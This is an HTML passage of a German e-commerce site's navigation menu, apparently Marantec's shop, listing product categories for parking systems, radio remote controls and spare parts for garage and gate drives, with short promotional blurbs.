                                                                                                    <a href="https://shop.marantec.com/eu_de/parksysteme/sicherheitssysteme-und-sensoren/funk-signalubertragungssysteme.html"
                                                       title="Funk-Signal&#xFC;bertragungssysteme"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Funk-Signalübertragungssysteme                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/parksysteme/sicherheitssysteme-und-sensoren/induktive-signalubertragungssysteme.html"
                                                       title="Induktive&#x20;Signal&#xFC;bertragungssysteme"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Induktive Signalübertragungssysteme                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/parksysteme/sicherheitssysteme-und-sensoren/elektrokontaktleisten.html"
                                                       title="Elektrokontaktleisten"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Elektrokontaktleisten                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/parksysteme/sicherheitssysteme-und-sensoren/schleifendetektoren.html"
                                                       title="Schleifendetektoren"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Schleifendetektoren                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/parksysteme/sicherheitssysteme-und-sensoren/sensoren.html"
                                                       title="Sensoren"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Sensoren                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/parksysteme/sicherheitssysteme-und-sensoren/lichtschranken.html"
                                                       title="Lichtschranken"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Lichtschranken                                                            </span>
                                                        </a>
                                                                                                    </div>
                                            </div>
                                                                                <div class="mr-3 mb-3 break-inside-avoid">
                                            <a href="https://shop.marantec.com/eu_de/parksysteme/mechanisches-zubehor.html"
                                               title="Mechanisches&#x20;Zubeh&#xF6;r"
                                               class="block w-full py-1 my-1 first:mt-0 text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                            >
                                                <span class="text-sm font-semibold">
                                                    Mechanisches Zubehör                                                </span>
                                            </a>
                                            <div>
                                                                                                    <a href="https://shop.marantec.com/eu_de/parksysteme/mechanisches-zubehor/schrankenbaume.html"
                                                       title="Schrankenb&#xE4;ume"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Schrankenbäume                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/parksysteme/mechanisches-zubehor/fundamentplatten.html"
                                                       title="Fundamentplatten"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Fundamentplatten                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/parksysteme/mechanisches-zubehor/notentriegelungen.html"
                                                       title="Notentriegelungen"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Notentriegelungen                                                            </span>
                                                        </a>
                                                                                                    </div>
                                            </div>
                                                                                <div class="mr-3 mb-3 break-inside-avoid">
                                            <a href="https://shop.marantec.com/eu_de/parksysteme/elektrisches-zubehor.html"
                                               title="Elektrisches&#x20;Zubeh&#xF6;r"
                                               class="block w-full py-1 my-1 first:mt-0 text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                            >
                                                <span class="text-sm font-semibold">
                                                    Elektrisches Zubehör                                                </span>
                                            </a>
                                            <div>
                                                                                                    <a href="https://shop.marantec.com/eu_de/parksysteme/elektrisches-zubehor/erweiterungsmodule.html"
                                                       title="Erweiterungsmodule"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Erweiterungsmodule                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/parksysteme/elektrisches-zubehor/akkus.html"
                                                       title="Akkus"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Akkus                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/parksysteme/elektrisches-zubehor/netzteil.html"
                                                       title="Netzteil"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Netzteil                                                            </span>
                                                        </a>
                                                                                                    </div>
                                            </div>
                                                                            </div>
                                </div>

                                                                                        <div class="pulldown_tab content order-2 w-full text-sm bg-gray-100">
                                    <style>#html-body [data-pb-style=CDFKJVF]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;margin-top:10px;margin-bottom:10px;align-self:stretch}#html-body [data-pb-style=YNOAKFA]{display:flex;width:100%}#html-body [data-pb-style=NXJ91KB]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:50%;padding-left:20px;padding-right:20px;align-self:stretch}#html-body [data-pb-style=R2AC0Y8]{border-style:none}#html-body [data-pb-style=EIIKU5A],#html-body [data-pb-style=UA0A16F]{max-width:100%;height:auto}#html-body [data-pb-style=JDEL5HE]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:50%;padding-right:20px;align-self:stretch}#html-body [data-pb-style=M6KLVI7]{width:100%;border-width:1px;border-color:#cecece;display:inline-block}#html-body [data-pb-style=PYCEOY4]{display:inline-block}#html-body [data-pb-style=BLE3GBR]{text-align:center;margin-top:20px}@media only screen and (max-width: 768px) { #html-body [data-pb-style=R2AC0Y8]{border-style:none} }</style><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="CDFKJVF"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="YNOAKFA"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="NXJ91KB"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="R2AC0Y8"><img class="pagebuilder-mobile-hidden" loading="lazy" src="https://shop.marantec.com/media/wysiwyg/Screenshot_2023-09-05_150757_1.png" alt="" title="" data-element="desktop_image" data-pb-style="UA0A16F"><img class="pagebuilder-mobile-only" loading="lazy" src="https://shop.marantec.com/media/wysiwyg/Screenshot_2023-09-05_150757_1.png" alt="" title="" data-element="mobile_image" data-pb-style="EIIKU5A"></figure></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="JDEL5HE"><div data-content-type="text" data-appearance="default" data-element="main"><h2><strong><span style="font-size: 18px;">Komplettl&ouml;sungen f&uuml;r die moderne Parkraumbewirtschaftung</span></strong></h2></div><div data-content-type="divider" data-appearance="default" data-element="main"><hr data-element="line" data-pb-style="M6KLVI7"></div><div data-content-type="text" data-appearance="default" data-element="main"><p><strong>Parkpl&auml;tze sind wertvoll</strong>, gerade in St&auml;dten. Wir unterst&uuml;tzen Sie als Betreiber oder Planer einer Parkfl&auml;che, Tief- oder Sammelgarage dabei, Ihren Parkraum nicht nur wirtschaftlich, sondern komfortabel, modern und smart zu nutzen.&nbsp;Deshalb begleiten wir Sie von der Planung &uuml;ber die Umsetzung bis zum laufenden Betrieb Ihres Parkprojekts.</p></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="PYCEOY4"><a class="pagebuilder-button-primary" href="https://parking.marantec.com/de/" target="_blank" data-link-type="default" data-element="link" data-pb-style="BLE3GBR"><span data-element="link_text">Jetzt entdecken</span></a></div></div></div></div></div>                                </div>
                                                    </div>
                                    </div>
                            <div class="level-0 overflow-hidden static pr-6 last:pr-0 first:pl-1 has_children"
                     @mouseenter="hoverPanelActiveId = 'category-node-1087'"
                     @mouseleave="hoverPanelActiveId = 0"
                     @keyup.esc="hoverPanelActiveId = 0"
                >
                    <span class="level-0 flex items-center block py-1 text-md link-underline link-underline-gray text-black">
                        <a class="w-full py-1 text-sm text-primary-darker level-0"
                           href="https://shop.marantec.com/eu_de/funktechnik.html"
                           @keydown.stop.prevent.enter="true"
                           @keyup.stop.prevent.enter="hoverPanelActiveId = 'category-node-1087'"
                           @keyup.esc="hoverPanelActiveId = 0"
                           title="Funktechnik"
                        >
                            Funktechnik                        </a>
                    </span>
                                                                <div
                            class="absolute left-0 flex flex-nowrap container mx-0 px-0 absolute -ml-6 shadow-lg bg-container-lighter w-screen overflow-hidden border-t hidden"
                            :class=" {
                                'hidden' : hoverPanelActiveId !== 'category-node-1087',
                                'block' : hoverPanelActiveId === ' category-node-1087'
                            }">

                                                        <div class="order-1 pulldown_tab menu min-w-[50%]">
                                <div class="columns-3 gap-1 px-6 pt-6">
                                    <a href="https://shop.marantec.com/eu_de/funktechnik.html"
                                       title="Funktechnik"
                                       class="block w-full whitespace-nowrap text-primary-darker hover:translate-x-1 transition"
                                    > <span class="text-sm font-semibold">
                                            Alles entdecken                                        </span>
                                    </a>
                                </div>

                                <div class="columns-3 gap-8 px-6 py-4">
                                                                            <div class="mr-3 mb-3 break-inside-avoid">
                                            <a href="https://shop.marantec.com/eu_de/funktechnik/funksender.html"
                                               title="Funksender"
                                               class="block w-full py-1 my-1 first:mt-0 text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                            >
                                                <span class="text-sm font-semibold">
                                                    Funksender                                                </span>
                                            </a>
                                            <div>
                                                                                                    <a href="https://shop.marantec.com/eu_de/funktechnik/funksender/handsender.html"
                                                       title="Handsender"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Handsender                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/funktechnik/funksender/drucktaster.html"
                                                       title="Drucktaster"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Drucktaster                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/funktechnik/funksender/codetaster.html"
                                                       title="Codetaster"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Codetaster                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/funktechnik/funksender/universalsender.html"
                                                       title="Universalsender"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Universalsender                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/funktechnik/funksender/powless-sender.html"
                                                       title="PowLess&#x20;Sender"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                PowLess Sender                                                            </span>
                                                        </a>
                                                                                                    </div>
                                            </div>
                                                                                <div class="mr-3 mb-3 break-inside-avoid">
                                            <a href="https://shop.marantec.com/eu_de/funktechnik/funkempfanger.html"
                                               title="Funkempf&#xE4;nger"
                                               class="block w-full py-1 my-1 first:mt-0 text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                            >
                                                <span class="text-sm font-semibold">
                                                    Funkempfänger                                                </span>
                                            </a>
                                            <div>
                                                                                                    <a href="https://shop.marantec.com/eu_de/funktechnik/funkempfanger/modulempfanger.html"
                                                       title="Modulempf&#xE4;nger"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Modulempfänger                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/funktechnik/funkempfanger/modulantennen.html"
                                                       title="Modulantennen"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Modulantennen                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/funktechnik/funkempfanger/universalempfanger.html"
                                                       title="Universalempf&#xE4;nger"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Universalempfänger                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/funktechnik/funkempfanger/powless-modulempfanger.html"
                                                       title="PowLess&#x20;Modulempf&#xE4;nger"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                PowLess Modulempfänger                                                            </span>
                                                        </a>
                                                                                                    </div>
                                            </div>
                                                                                <div class="mr-3 mb-3 break-inside-avoid">
                                            <a href="https://shop.marantec.com/eu_de/funktechnik/programmiergerate.html"
                                               title="Programmierger&#xE4;te"
                                               class="block w-full py-1 my-1 first:mt-0 text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                            >
                                                <span class="text-sm font-semibold">
                                                    Programmiergeräte                                                </span>
                                            </a>
                                            <div>
                                                                                                </div>
                                            </div>
                                                                            </div>
                                </div>

                                                                                        <div class="pulldown_tab content order-2 w-full text-sm bg-gray-100">
                                    <style>#html-body [data-pb-style=LBQ31F2]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;margin-top:10px;margin-bottom:10px;align-self:stretch}#html-body [data-pb-style=NW987JX]{display:flex;width:100%}#html-body [data-pb-style=OHM4QRN]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:50%;padding-left:20px;padding-right:20px;align-self:stretch}#html-body [data-pb-style=CG6YHA0]{border-style:none}#html-body [data-pb-style=EBWCJ09],#html-body [data-pb-style=FESV8C5]{max-width:100%;height:auto}#html-body [data-pb-style=URVBRC5]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:50%;padding-right:20px;align-self:stretch}#html-body [data-pb-style=TSIYXYY]{width:100%;border-width:1px;border-color:#cecece;display:inline-block}#html-body [data-pb-style=GGICD3V]{display:inline-block}#html-body [data-pb-style=AG6PTOO]{text-align:center;margin-top:20px}@media only screen and (max-width: 768px) { #html-body [data-pb-style=CG6YHA0]{border-style:none} }</style><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="LBQ31F2"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="NW987JX"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="OHM4QRN"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="CG6YHA0"><img class="pagebuilder-mobile-hidden" loading="lazy" src="https://shop.marantec.com/media/wysiwyg/Unbenannt-4_1.jpg" alt="" title="" data-element="desktop_image" data-pb-style="EBWCJ09"><img class="pagebuilder-mobile-only" loading="lazy" src="https://shop.marantec.com/media/wysiwyg/Unbenannt-4_1.jpg" alt="" title="" data-element="mobile_image" data-pb-style="FESV8C5"></figure></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="URVBRC5"><div data-content-type="text" data-appearance="default" data-element="main"><p><strong><span style="font-size: 16px;">Ob Handsender, Codetaster oder Wandbedienung: Die Kontrolle liegt in Ihren H&auml;nden.</span></strong></p></div><div data-content-type="divider" data-appearance="default" data-element="main"><hr data-element="line" data-pb-style="TSIYXYY"></div><div data-content-type="text" data-appearance="default" data-element="main"><p>Dass Marantec hochwertige Antriebe f&uuml;r Tore baut, wissen Sie wahrscheinlich l&auml;ngst. Mit der gleichen Liebe f&uuml;r das Detail widmen wir uns der Bedienung unserer Antriebe. Komfortabel und sicher muss sie sein. Das gilt f&uuml;r Garagentorantriebe genauso, wie f&uuml;r unsere Au&szlig;entorantriebe.&nbsp;</p></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="GGICD3V"><a class="pagebuilder-button-primary" href="https://www.marantec.com/de/elektrische-torsteuerung" target="_blank" data-link-type="default" data-element="link" data-pb-style="AG6PTOO"><span data-element="link_text">Jetzt entdecken</span></a></div></div></div></div></div>                                </div>
                                                    </div>
                                    </div>
                            <div class="level-0 overflow-hidden static pr-6 last:pr-0 first:pl-1 has_no_children"
                     @mouseenter="hoverPanelActiveId = 'category-node-14'"
                     @mouseleave="hoverPanelActiveId = 0"
                     @keyup.esc="hoverPanelActiveId = 0"
                >
                    <span class="level-0 flex items-center block py-1 text-md link-underline link-underline-gray text-black">
                        <a class="w-full py-1 text-sm text-primary-darker level-0"
                           href="https://shop.marantec.com/eu_de/maveo.html"
                           @keydown.stop.prevent.enter="true"
                           @keyup.stop.prevent.enter="hoverPanelActiveId = 'category-node-14'"
                           @keyup.esc="hoverPanelActiveId = 0"
                           title="maveo"
                        >
                            maveo                        </a>
                    </span>
                                                        </div>
                            <div class="level-0 overflow-hidden static pr-6 last:pr-0 first:pl-1 has_no_children"
                     @mouseenter="hoverPanelActiveId = 'category-node-1359'"
                     @mouseleave="hoverPanelActiveId = 0"
                     @keyup.esc="hoverPanelActiveId = 0"
                >
                    <span class="level-0 flex items-center block py-1 text-md link-underline link-underline-gray text-black">
                        <a class="w-full py-1 text-sm text-primary-darker level-0"
                           href="https://shop.marantec.com/eu_de/werkzeuge.html"
                           @keydown.stop.prevent.enter="true"
                           @keyup.stop.prevent.enter="hoverPanelActiveId = 'category-node-1359'"
                           @keyup.esc="hoverPanelActiveId = 0"
                           title="Werkzeuge"
                        >
                            Werkzeuge                        </a>
                    </span>
                                                        </div>
                            <div class="level-0 overflow-hidden static pr-6 last:pr-0 first:pl-1 has_children"
                     @mouseenter="hoverPanelActiveId = 'category-node-969'"
                     @mouseleave="hoverPanelActiveId = 0"
                     @keyup.esc="hoverPanelActiveId = 0"
                >
                    <span class="level-0 flex items-center block py-1 text-md link-underline link-underline-gray text-black">
                        <a class="w-full py-1 text-sm text-primary-darker level-0"
                           href="https://shop.marantec.com/eu_de/ersatzteile.html"
                           @keydown.stop.prevent.enter="true"
                           @keyup.stop.prevent.enter="hoverPanelActiveId = 'category-node-969'"
                           @keyup.esc="hoverPanelActiveId = 0"
                           title="Ersatzteile"
                        >
                            Ersatzteile                        </a>
                    </span>
                                                                <div
                            class="absolute left-0 flex flex-nowrap container mx-0 px-0 absolute -ml-6 shadow-lg bg-container-lighter w-screen overflow-hidden border-t hidden"
                            :class=" {
                                'hidden' : hoverPanelActiveId !== 'category-node-969',
                                'block' : hoverPanelActiveId === ' category-node-969'
                            }">

                                                        <div class="order-1 pulldown_tab menu min-w-[50%]">
                                <div class="columns-3 gap-1 px-6 pt-6">
                                    <a href="https://shop.marantec.com/eu_de/ersatzteile.html"
                                       title="Ersatzteile"
                                       class="block w-full whitespace-nowrap text-primary-darker hover:translate-x-1 transition"
                                    > <span class="text-sm font-semibold">
                                            Alles entdecken                                        </span>
                                    </a>
                                </div>

                                <div class="columns-3 gap-8 px-6 py-4">
                                                                            <div class="mr-3 mb-3 break-inside-avoid">
                                            <a href="https://shop.marantec.com/eu_de/ersatzteile/garagentorantriebe.html"
                                               title="Garagentorantriebe"
                                               class="block w-full py-1 my-1 first:mt-0 text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                            >
                                                <span class="text-sm font-semibold">
                                                    Garagentorantriebe                                                </span>
                                            </a>
                                            <div>
                                                                                                    <a href="https://shop.marantec.com/eu_de/ersatzteile/garagentorantriebe/comfort-260-270-280.html"
                                                       title="Comfort&#x20;260&#x20;270&#x20;280"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Comfort 260 270 280                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/ersatzteile/garagentorantriebe/comfort-360-370-380.html"
                                                       title="Comfort&#x20;360&#x20;370&#x20;380"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Comfort 360 370 380                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/ersatzteile/garagentorantriebe/comfort-390.html"
                                                       title="Comfort&#x20;390"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Comfort 390                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/ersatzteile/garagentorantriebe/comfort-50-51-60-61.html"
                                                       title="Comfort&#x20;50&#x20;51&#x20;60&#x20;61&#x20;"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Comfort 50 51 60 61                                                             </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/ersatzteile/garagentorantriebe/comfort-220-2-250-2-252-2.html"
                                                       title="Comfort&#x20;220.2&#x20;250.2&#x20;252.2"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Comfort 220.2 250.2 252.2                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/ersatzteile/garagentorantriebe/comfort-257-2.html"
                                                       title="Comfort&#x20;257.2"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Comfort 257.2                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/ersatzteile/garagentorantriebe/antriebschienen.html"
                                                       title="Antriebschienen"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Antriebschienen                                                            </span>
                                                        </a>
                                                                                                    </div>
                                            </div>
                                                                                <div class="mr-3 mb-3 break-inside-avoid">
                                            <a href="https://shop.marantec.com/eu_de/ersatzteile/industrietorantriebe.html"
                                               title="Industrietorantriebe"
                                               class="block w-full py-1 my-1 first:mt-0 text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                            >
                                                <span class="text-sm font-semibold">
                                                    Industrietorantriebe                                                </span>
                                            </a>
                                            <div>
                                                                                                    <a href="https://shop.marantec.com/eu_de/ersatzteile/industrietorantriebe/sektionaltorantriebe.html"
                                                       title="Sektionaltorantriebe"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Sektionaltorantriebe                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/ersatzteile/industrietorantriebe/rolltorantriebe.html"
                                                       title="Rolltorantriebe"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Rolltorantriebe                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/ersatzteile/industrietorantriebe/schnelllauftorantriebe.html"
                                                       title="Schnelllauftorantriebe"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Schnelllauftorantriebe                                                            </span>
                                                        </a>
                                                                                                    </div>
                                            </div>
                                                                                <div class="mr-3 mb-3 break-inside-avoid">
                                            <a href="https://shop.marantec.com/eu_de/ersatzteile/steuerungen.html"
                                               title="Steuerungen"
                                               class="block w-full py-1 my-1 first:mt-0 text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                            >
                                                <span class="text-sm font-semibold">
                                                    Steuerungen                                                </span>
                                            </a>
                                            <div>
                                                                                                    <a href="https://shop.marantec.com/eu_de/ersatzteile/steuerungen/steuerungen-fur-industrietore.html"
                                                       title="Steuerungen&#x20;f&#xFC;r&#x20;Industrietore"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Steuerungen für Industrietore                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/ersatzteile/steuerungen/steuerungen-fur-laderampen.html"
                                                       title="Steuerungen&#x20;f&#xFC;r&#x20;Laderampen"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Steuerungen für Laderampen                                                            </span>
                                                        </a>
                                                                                                    </div>
                                            </div>
                                                                                <div class="mr-3 mb-3 break-inside-avoid">
                                            <a href="https://shop.marantec.com/eu_de/ersatzteile/zubehor.html"
                                               title="Zubeh&#xF6;r"
                                               class="block w-full py-1 my-1 first:mt-0 text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                            >
                                                <span class="text-sm font-semibold">
                                                    Zubehör                                                </span>
                                            </a>
                                            <div>
                                                                                                    <a href="https://shop.marantec.com/eu_de/ersatzteile/zubehor/sicherheitssysteme.html"
                                                       title="Sicherheitssysteme"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Sicherheitssysteme                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/ersatzteile/zubehor/elektrisches-zubehor.html"
                                                       title="Elektrisches&#x20;Zubeh&#xF6;r"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Elektrisches Zubehör                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/ersatzteile/zubehor/mechanisches-zubehor.html"
                                                       title="Mechanisches&#x20;Zubeh&#xF6;r"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Mechanisches Zubehör                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/ersatzteile/zubehor/funktechnik.html"
                                                       title="Funktechnik"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Funktechnik                                                            </span>
                                                        </a>
                                                                                                    </div>
                                            </div>
                                                                                <div class="mr-3 mb-3 break-inside-avoid">
                                            <a href="https://shop.marantec.com/eu_de/ersatzteile/drehtorantriebe.html"
                                               title="Drehtorantriebe"
                                               class="block w-full py-1 my-1 first:mt-0 text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                            >
                                                <span class="text-sm font-semibold">
                                                    Drehtorantriebe                                                </span>
                                            </a>
                                            <div>
                                                                                                    <a href="https://shop.marantec.com/eu_de/ersatzteile/drehtorantriebe/comfort-515.html"
                                                       title="Comfort&#x20;515"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Comfort 515                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/ersatzteile/drehtorantriebe/comfort-516.html"
                                                       title="Comfort&#x20;516"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Comfort 516                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/ersatzteile/drehtorantriebe/comfort-525.html"
                                                       title="Comfort&#x20;525"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Comfort 525                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/ersatzteile/drehtorantriebe/comfort-530.html"
                                                       title="Comfort&#x20;530"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Comfort 530                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/ersatzteile/drehtorantriebe/comfort-560.html"
                                                       title="Comfort&#x20;560"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Comfort 560                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/ersatzteile/drehtorantriebe/comfort-585-586.html"
                                                       title="Comfort&#x20;585&#x20;586"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Comfort 585 586                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/ersatzteile/drehtorantriebe/comfort-ra.html"
                                                       title="Comfort&#x20;RA"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Comfort RA                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/ersatzteile/drehtorantriebe/comfort-re.html"
                                                       title="Comfort&#x20;RE"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
